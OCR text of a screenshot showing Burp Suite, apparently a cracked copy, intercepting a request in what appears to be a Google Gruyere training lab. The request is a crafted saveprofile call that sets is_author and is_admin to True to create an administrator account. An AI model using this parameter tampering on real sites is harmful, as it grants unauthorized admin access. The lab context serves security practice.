 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 2 8:51
Burp Suite Professional v2023.1 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn Burp Bounty Pro CO2
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.99:8080
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /583680485808208639031964731065993512240/saveprofile?action=new&uid=b&pw=b&is_author=
True&is_admin=True HTTP/1.1
2 Host: 192.168.1.99:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.1.99:8080/583680485808208639031964731065993512240/newaccount.gtl
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-ES,es;q=0.9
9 Cookie: GRUYERE=
10 Connection: close
11
12
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 1
Name Value
GRUYERE
Request headers 9
? Search... 0 matches
CTRL DERECHA